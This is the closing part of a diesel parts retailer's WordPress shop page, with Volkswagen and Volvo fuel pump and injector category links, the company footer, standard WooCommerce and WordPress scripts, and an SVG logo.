<li class="cat-item cat-item-753"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="http://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="http://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Hyundai","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c455\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fuel Pumps","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c455\/c457\/"}},{"@type":"ListItem","position":4,"item":{"name":"Trajet","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c455\/c457\/c639\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20b0806292d99f4a18e0d509f75e9c52","fragment_name":"wc_fragments_20b0806292d99f4a18e0d509f75e9c52","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg
body_size: 5265
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 2485.2 508.5" xml:space="preserve"><g id="Layer_3"><path fill="#0000FE" d="M976 224.9H837L755.5 414h140.8zM2332 455.4c-3-6.2-8.2-6.7-8.2-6.7h-99.4l-37.1 59.3H2295c34.3-13 39.2-48.1 37-52.6zm-68.4 41.5h-15.5c3.6-14.4 20.6-39.6 20.6-39.6h15.9c-7.8 24.9-21 39.6-21 39.6zM1557.9 257.2l14.8-32.3h-196.4s-65.1-.9-65.1 41.7 30.9 76 30.9 114h-79.9l-15.6 33.4H1469s41.7-8.3 41.7-47.3c0-38.9-32.4-68.6-32.4-110.3l79.6.8zM2421.5 257.2l14.8-32.3h-196.4s-65.1-.9-65.1 41.7 30.9 76 30.9 114h-79.9l-15.6 33.4h222.4s41.7-8.3 41.7-47.3c0-38.9-32.4-68.6-32.4-110.3l79.6.8zM2302.5 195.5h-98.6s-6.9-3.8-6.9-9.9c0-6.1 21.8-65 36.7-68h103.2s-1.5 10.6-4.6 13.3h-55s-9.2 9.3-6.1 19h47.4l-4.6 11.6h-48.2s-9.2 13.4-8.4 21.8h50.4l-5.3 12.2zM2122.5 118.3l-30.9 77.4h93.6s4-6.6 4-11.6h-38.9l27.3-65.7h-55.1zM2016.9 118.3l-30.9 77.4h93.6s4-6.6 4-11.6h-38.9l27.3-65.7h-55.1zM1998.4 449.2l-34.4 58.3h104.2s4.5-5 4.5-8.8h-43.4l30.4-49.6h-61.3zM1923 224.2l-75.7 189.7h229.5s9.9-16.1 9.9-28.5h-95.5l67-161.2H1923zM1037.2 224.9c-36.1 7.4-89 150.1-89 164.9 0 14.8 16.7 24.1 16.7 24.1h239l13-29.6h-122.3c-1.9-20.4 20.4-52.8 20.4-52.8h116.7l11.1-28.1H1128c-7.4-23.5 14.8-46.2 14.8-46.2h133.4c7.4-6.6 11.1-32.3 11.1-32.3h-250.1zM1633.9 224.9c-36.1 7.4-89 150.1-89 164.9 0 14.8 16.7 24.1 16.7 24.1h239.1l13-29.6h-122.3c-1.9-20.4 20.4-52.8 20.4-52.8h116.7l11.1-28.1h-114.9c-7.4-23.5 14.8-46.2 14.8-46.2H1873c7.4-6.6 11.1-32.3 11.1-32.3h-250.2z"/><g fill="#0000FE"><path d="M1119.3 118.2h-56.5l-33.1 76.8h57.2zM1597.3 195h-98.6s-6.9-3.8-6.9-9.9c0-6.1 21.8-65 36.7-68h103.2s-1.5 10.6-4.6 13.3h-55s-9.2 9.3-6.1 19h47.4l-4.6 11.6h-48.1s-9.2 13.4-8.4 21.8h50.4l-5.4 12.2zM1417.3 117.7l-30.9 77.4h93.6s4-6.6 4-11.6h-38.9l27.3-65.7h-55.1zM1017.4 103.1H891.9l-38 92.2H921l10.3-26.8 12.9 26.8h73.2l-13.9-29.2s28.3-11.1 34.7-35.7c6.5-24.5-20.8-27.3-20.8-27.3zm-44.5 29.6c-9 15.6-19.4 14.4-19.4 14.4h-14l10.8-28.3H973c-.1 0 8 0-.1 13.9zM1208.2 195s21-2.8 27.8-19.5c6.8-16.7-2.5-18.9-2.5-18.9s11.6-1.8 21-21.8c7.9-16.8-18.5-16.6-18.5-16.6h-101.5l-33.1 76.8h106.8zm-22-22c-2.2 6.8-8.3 7.5-8.3 7.5h-18l6.8-16.1h17.1c5.9 0 4.7 1.8 2.4 8.6zm9.8-41.3s5.1 1.3 2.1 9.9c-4 11.6-11.8 10.5-11.8 10.5H1172l8.6-20.4h15.4zM1350.9 195s21-2.8 27.8-19.5c6.8-16.7-2.5-18.9-2.5-18.9s11.6-1.8 21-21.8c7.9-16.8-18.5-16.6-18.5-16.6h-101.6L1244 195h106.9zm-22-22c-2.2 6.8-8.3 7.5-8.3 7.5h-18l6.8-16.1h17.1c5.9 0 4.7 1.8 2.4 8.6zm9.8-41.3s5.1 1.3 2.1 9.9c-4 11.6-11.8 10.5-11.8 10.5h-14.3l8.6-20.4h15.4z"/></g><path fill="#0000FE" d="M1734.6 100.5v95.1h77.8l87.1-95.1h-26.9l-62 67.9v-67.9zM1911.7 117.5l-71.5 78.1h22.1l10.5-11.5h40.5v11.5h62.4v-78.1h-64zm-27.9 54.6l29.4-32.2v32.2h-29.4zM2485.2 117H2428l-21.6 12.5-9.8-12.5h-51.3l26.8 35.2-18.5 42.2h57.2l15.8-37.1zM2209.8 448.7h-121.6l-7.8 11h30.3l-30.6 48.8h64.1l29.9-48.8h27.8zM793.5 137.9c-13.5-32.7-37.3-35.2-37.3-35.2h-267l-215.5.5-20.3 46.1 315.3-.5C533.5 279.3 483.2 356 483.2 356h-70.4c10.3-46.8 43.9-115.6 67.8-161H233.3l-96.2 219h187.5l.1-.3 317 .3C797 345.9 803.3 161.4 793.5 137.9zM121.9 448.7H1952l-32.7 58.8H96.1z"/><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-467.809" y1="1873.009" x2="-417.268" y2="1873.009" gradientTransform="rotate(90 849.746 1418.16)"><stop offset="0" stop-color="#666"/><stop offset=".007" stop-color="#696969"/><stop offset=".135" stop-color="#9E9E9E"/><stop offset=".255" stop-color="#C8C8C8"/><stop offset=".363" stop-color="#E6E6E6"/><stop offset=".456" stop-color="#F8F8F8"/><stop offset=".521" stop-color="#FFF"/><stop offset=".584" stop-color="#F3F3F3"/><stop offset=".695" stop-color="#D5D5D5"/><stop offset=".842" stop-color="#A3A3A3"/><stop offset="1" stop-color="#666"/></linearGradient><path fill="url(#SVGID_1_)" d="M413.1 140.1h30.7v-28.4h-30.7v-11.1H346v50.5h67.1z"/><linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-456.732" y1="2035.168" x2="-428.344" y2="2035.168" gradientTransform="rotate(90 849.746 1418.16)"><stop offset="0" stop-color="#666"/><stop offset=".007" stop-color="#696969"/><stop offset=".135" stop-color="#9E9E9E"/><stop offset=".255" stop-color="#C8C8C8"/><stop offset=".363" stop-color="#E6E6E6"/><stop offset=".456" stop-color="#F8F8F8"/><stop offset=".521" stop-color="#FFF"/><stop offset=".584" stop-color="#F3F3F3"/><stop offset=".695" stop-color="#D5D5D5"/><stop offset=".842" stop-color="#A3A3A3"/><stop offset="1" stop-color="#666"/></linearGradient><path fill="url(#SVGID_2_)" d="M218 111.7h29.4v28.4H218z"/><linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-474.197" y1="1971.198" x2="-410.871" y2="1971.198" gradientTransform="rotate(90 849.746 1418.16)"><stop offset="0" stop-color="#666"/><stop offset=".007" stop-color="#696969"/><stop offset=".135" stop-color="#9E9E9E"/><stop offset=".255" stop-color="#C8C8C8"/><stop offset=".363" stop-color="#E6E6E6"/><stop offset=".456" stop-color="#F8F8F8"/><stop offset=".521" stop-color="#FFF"/><stop offset=".584" stop-color="#F3F3F3"/><stop offset=".695" stop-color="#D5D5D5"/><stop offset=".842" stop-color="#A3A3A3"/><stop offset="1" stop-color="#666"/></linearGradient><path fill="url(#SVGID_3_)" d="M342.8 94.2h-46.7v.1l-11.9 8.2h-33.5v46.7h33.5l11.9 8.3h46.7z"/><path fill="#9C9E9F" d="M0 0l218 125.9L0 251.8z"/></g></svg>